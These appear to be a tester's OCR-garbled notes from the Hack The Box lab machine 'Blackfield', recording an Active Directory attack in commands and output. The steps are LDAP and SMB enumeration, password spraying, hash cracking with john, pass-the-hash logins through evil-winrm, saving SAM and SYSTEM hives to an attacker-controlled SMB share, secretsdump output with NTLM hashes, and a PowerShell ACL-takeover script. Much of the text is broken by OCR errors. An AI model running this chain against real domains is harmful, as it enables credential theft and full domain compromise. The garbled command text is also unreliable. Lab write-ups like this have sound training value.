## **Attempts**

## **FOOTHOLD**

## **LDAP**

```
HTB/Blackfield# ldapsearch   b DC=BLACKFIELD,DC=LOCAL   h Blackfield.htb  p 3268 objectclass='
SASL/DIGEST-MD5 authentication started
Please enter your password:
ldap_sasl_interactive_bind_s: Invalid credentials (49)
       additional info: 8009030C: LdapErr: DSID-0C090587, comment: AcceptSecurityContext error, data 52e, v4563
```
:-/HTB/Blackfield# ldapsearch -x -b DC=BLACKFIELD,DC=LOCAL -h Blackfield.htb -p 3268 extended LDIF 쑈 ø ₩ LDAP<sub>v3</sub> ₩ base <DC=BLACKFIELD, DC=LOCAL> with scope subtree ≝ filter: (objectclass=\*) ≝ requesting: ALL A # search result search: 2 result: 1 Operations error text: 000004DC: LdapErr: DSID-0C090A59, comment: In order to perform this opera tion a successful bind must be completed on the connection., data 0, v4563 numResponses: 1 ackfielde cat \$RY |<u>x</u>args -i bash -c "(echo {} ;ldapsearch <sub>-</sub>h BLACKFIELD.htb -b DC=BLACKFIELD,DC=LOCAL objectcla ss=\* -w '{}' 2>61) | tee -a BF\_RY\_LDAP

```
:-/HTB/Blackfield# cat BF RY LDAP | grep -v error | grep -v SASL | grep -v Inva
                                                                                              lwc -l
11404
```
;ldapsearch -h BLACKFIELD.htb -b DC=BLACKFIELD.DC=LOCAL :tclass=\* -w '{}' 2>61 | tee -a BF USERNAMES LDAP

field# cat usernames |xargs -i bash -c "echo -n (): ;ldapsearch -h BLACKFIELD.htb b DC=BLACKFIELD,DC=LOCAL ∙/HTB/Black objectclass=" -w ''-D {} 2>&1 | grep opera | tee -a BF\_USERMAMES\_LDAP\_AS\_USER" |<br>AAlleni:text: 000004DC: LdapErr: DSID-0C090A59, comment: In order to perform this opera<br>ABarteski:text: 000004DC: LdapErr: DSID-0C090A59, com

### **RPC**



rpcclient \$> enumprinters result was WERR INVALID NAME

i:~/HTB/Blackfield# secretsdump.py BLACKFIELD.LOCAL/support:\$(cat pass)@blackfield.htb Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

- [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 rpc s access denied
- [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
- [\*] Using the DRSUAPI method to get NTDS.DIT secrets
- [-] Could not connect: timed out
- Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter

Cleaning up...

### rpcclient \$> setuserinfo2 lydericlefebvre 23 "abcde"

#### **SMB**

li:~/HTB/Blackfield# smbstatus --shares smbclient -L box

Service Connected at ∥ pid ™ Machine Encryption Signing

Zakali:~/HTB/Blackfield# smbmap -L -H box -p null -u null # Null Auth [!] Error: (<class 'impacket.smbconnection.SessionError'>, 'smbmap', 1337) :~/HTB/Blackfield# smbmap -L -H box i:-/HTB/Blackfield#

77

:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\ADMIN\$ Enter WORKGROUP\root's password: tree connect failed: NT STATUS ACCESS DENIED

@Zakali:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\C\$ Enter WORKGROUP\root's password: tree connect failed: NT STATUS ACCESS DENIED

kali.~/HTB/Blackfield# smbclient \\\\blackfield.htb\\forensic Enter WORKGROUP\root's password: Try "help" to get a list of possible commands.  $smb: \> ls$ NT STATUS ACCESS DENIED listing \\* smb:  $\>$ 

azakali:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\IPC\$ Enter WORKGROUP\root's password: Try "help" to get a list of possible commands.  $smb: \ \> \ \>$ NT STATUS INVALID INFO CLASS listing  $\setminus^*$ 

:~/HTB/Blackfield#|smbclient|\\\\blackfield.htb\\NETLOGON Enter WORKGROUP\root's password: Try "help" to get a list of possible commands.  $smb: \ \> \ \>$ NT STATUS ACCESS DENIED listing \\*  $smb: \&b$ 

kali:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\SYSVOL\ Enter WORKGROUP\root's password: Try "help" to get a list of possible commands.  $smb: \ \> \ ls$ NT STATUS ACCESS DENIED listing \\*  $smb: \&b$ 

Zakali:~/HTB/Blackfield# crackmapexec smb blackfield.htb -u usernames -p RY300



i:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\forensic -U support \$(cat pass) Try "help" to get a list of possible commands.  $smb: \ \> \ ls$ NT\_STATUS\_ACCESS DENIED listing \\*  $smb: \&>$ 

li:~/HTB/Blackfield# smbclient \\\\blackfield.htb\\IPC\$ -U support \$(cat pass) Try "help" to get a list of possible commands.  $smb: \ \&\ \$ NT\_STATUS\_INVALID\_INFO CLASS listing \\*  $smb: \&>$ 



/Blackfield# psexec.py BLACKFIELD.LOCAL support:\$(cat pass)@blackfield.htb Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] SMB SessionError: STATUS\_ACCESS\_DENIED({Access Denied} A process has requested access to an object but has not been granted those









#### ROOT \Recovery\> get ReAgent0ld.xml smb:

### **Port 5985 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)**

- Autorecon on HTTP



## **KERBEROS**

#### - asperoast



DID WORK WRONG GREP! (tail instead of grep)

-kerberoast<br><mark>root@Zakali</mark>:~/HTB/Blackfield# GetUserSPNs.py BLACKFIELD.LOCAL/support:\$(cat pass) Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

No entries found!

#### -mimikatz hash cracking

:~/HTB/Blackfield# john --wordlist=\$RY hash svc

"Narning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt" Use the "--format=Raw-SHAl-AxCrypt" option to force loading these as that type instead "Marning: detected hash type "Raw-SHAl", but the string is also recognized as "Raw-SHAl-Linkedin Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"<br>Use the "--format=ripemd-160" option to force loading these as that type instead Warning: detected hash type "Raw-SHAl", but the string is also recognized as "has-160" Use the "--format=has-160" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 2 password hashes with no different salts (Raw-SHA1 [SHA1 128/128 AVX 4x]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:01 53.34% (ETA: 18:57:39) 0g/s 6380Kp/s 6380Kc/s 12761KC/s haehae2..haegus Warning: Only 2 candidates left, minimum 4 needed for performance. 0g 0:00:00:02 DONE (2020-07-09 18:57) 0g/s 6640Kp/s 6640Kc/s 13280KC/sa6 123..\*7iVamos! Session completed :~/HTB/Blackfield# cat hash svc 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d svc backup:463c13a9a31fc3252c68ba0a44f0221626a33e5c

li:~/HTB/Blackfield# john --wordlist=\$RY lsass shal --format=RAw-shal Using default input encoding: UTF-8 Loaded 9 password hashes with no different salts (Raw-SHA1 [SHA1 128/128 AVX 4x]) Warning: no OpenMP support for this hash type, consider  $\cdot$  fork=4 or Ctrl-C to abort, almost any other key for status Press 'q' Warning: Only 2 candidates left, minimum 4 needed for performance. 0g 0:00:00:02 DONE (2020-07-09 19:27) 0g/s 6431Kp/s 6431Kc/s 57887KC/sa6 123..\*7iVamos! Session completed

:-/HTB/Blackfield# john - wordlist=\$RY lsass nt - format=NT Using default input encoding: UTF-8 Loaded 3 password hashes with no different salts (NT [MD4 128/128 AVX 4x3]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:01 DONE (2020-07-09 19:27) 0g/s 10704Kp/s 10704Kc/s 32112KC/s pepe..\*7iVamos! Session completed

#### **WINRM**





/Blackfield# for i in \$(cat lsass\_nt); do echo \$i ; done; 7fle4ff8c6a8e6b6fcae2d9c0572cd62 9658d1d1dcd9250115e2205d9f48400d b624dc83a27cc29da11d9bf25efea796

:-/HTB/Blackfield# for i in \$(cat lsass\_nt); do evil-winrm -H \$i -u svc\_backup -i blackfield.htb ; done; NOTE: Gem::Specification#rubyforge\_project= is deprecated with no replacement. It will be removed on or after 2019-12-01. Gem::Specification#rubyforge\_project= called from /usr/lib/ruby/gems/2.5.0/specifications/gyoku-1.3.1.gemspec:17. NOTE: Gem::Specification#rubyforge project= is deprecated with no replacement. It will be removed on or after 2019-12-01. Gem::Specification#rubyforge\_project= called from /usr/lib/ruby/gems/2.5.0/specifications/logging-2.2.2.gemspec:18. NOTE: Gem::Specification#rubyforge\_project=\_is deprecated with no replacement. It will be removed on or after 2019-12-01. Gem::Specification#rubyforge\_project= called from /usr/lib/ruby/gems/2.5.0/specifications/little-plugger-1.1.4.gemspec:18 NOTE: Gem::Specification#rubyforge\_project= is deprecated with no replacement. It will be removed on or after 2019-12-01. Gem::Specification#rubyforge\_project= called from /usr/lib/ruby/gems/2.5.0/specifications/nori-2.6.0.gemspec:17.



## **ROOT**

-https://hackinparis.com/data/slides/2019/talks/HIP2019-Andrea\_Pierini-Whoami\_Priv\_Show\_Me\_Your\_Privileges\_And\_I\_Will\_Lead\_You\_To\_System.pdf<br>SeBackupPrivilege

- $\rightarrow$  "Allows the user to circumvent file and directory permissions to backup the system. The privilege is selected only when the application attempts to access through the NTFS backup application interface. Otherwise normal file and directory permissions apply."
- $\rightarrow$  With this privilege you can easily backup Windows registry and use third party tools for extracting local NTLM hashes



WARNING:pypykatz:SAM hive path not supplied! Parsing SAM will not work WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work ============== SYSTEM hive secrets ============== CurrentControlSet: ControlSet001 Boot Key: 73d83e56de8961ca9f243e1a49638393



#### -https://pure.security/dumping-windows-credentials/

• Registry Hives

Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local system:

C:\> reg.exe save hklm\sam c:\temp\sam.save C:\> reg.exe save hklm\security c:\temp\security.save C:\> reg.exe save hklm\system c:\temp\system.save

· Password Hashes

Get the password hashes of the local accounts, the cached domain credentials and the LSA secrets in a single run with secretsdump:

\$ secretsdump.py -sam sam.save -security security.save -system system.sav e LOCAL

Impacket v0.9.11-dev - Copyright 2002-2013 Core Security Technologies

```
PS C:\tmp> reg.exe save hklm\system \\10.10.15.128\c\root\system.save
The operation completed successfully.
```

```
PS C:\tmp> reg.exe save hklm\sam \\10.10.15.128\c\root\sam.save
The operation completed successfully.
```

```
PS C:\tmp> reg.exe save hklm\security \\10.10.15.128\c\root\security.save
reg.exe : ERROR: Access is denied.
                            : NotSpecified: (ERROR: Access is denied.:String) [], RemoteException
    + CategoryInfo
     FullyQualifiedErrorId : NativeCommandError
```
:-/HTB/Blackfield/root# secretsdump.py -sam sam.save -security security.save -system system.save LOCAL Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation '] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393 \*] Dumping local SAM hashes (uid:rid:lmhash:nthash) ...Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: ] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. LSA hashes extraction failed: [Errno 2] No such file or directory: 'security.save' kception ignored in: <function Registry.\_del\_\_ at 0x7f974d1040d0>: ceback (most recent call last):

-

# SeBackupPrivilege & SeRestorePrivilege



\$user **=** "BLACKFIELD\svc\_backup" \$folder **=** "C:\Users\Administrator\Desktop" \$acl **= Get-Acl** \$folder \$aclperms **=** \$user,"FullControl","ContainerInherit,ObjectInherit","None","Allow" \$aclrule **= new-object** System.Security.AccessControl.FileSystemAccessRule \$aclperms \$acl.AddAccessRule(\$aclrule) **Set-Acl -**Path \$folder **-**AclObject \$acl **get-acl** \$folder | **fl**

